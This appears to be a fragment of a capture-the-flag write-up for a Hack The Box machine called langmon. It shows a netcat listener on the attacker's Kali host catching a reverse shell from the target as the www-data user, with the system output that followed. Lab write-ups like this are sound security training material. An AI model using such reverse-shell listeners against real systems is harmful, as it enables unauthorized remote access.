 kali@kali ~ rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.182] from langmon.htb [10.129.247.15] 51746
Linux langmon 5.15.0-76-generic #83-Ubuntu SMP Thu Jun 15 19:16:32 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 07:36:57 up 16:26,  0 users,  load average: 2.00, 4.06, 5.89
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$